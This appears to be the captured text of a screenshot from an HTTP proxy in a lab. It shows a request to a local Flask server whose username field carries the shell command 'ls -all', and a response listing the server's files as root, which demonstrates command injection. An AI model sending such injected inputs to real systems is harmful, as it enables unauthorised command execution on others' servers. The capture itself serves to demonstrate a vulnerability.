 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /?username=ls+-all&password=REDACTED HTTP/1.1
2 Host: 192.168.31.154:5000
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 0
8
9
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 144
4 Server: Werkzeug/0.16.0 Python/3.6.9
5 Date: Sat, 19 Feb 2022 16:03:14 GMT
6
7 total 12
8 drwxr-xr-x 2 root root 4096 Jan 19  2020 .
9 drwxr-xr-x 4 root root 4096 Jan 23  2020 ..
10 -rw-r--r-- 1 root root  719 Jan 12  2020 app.py
11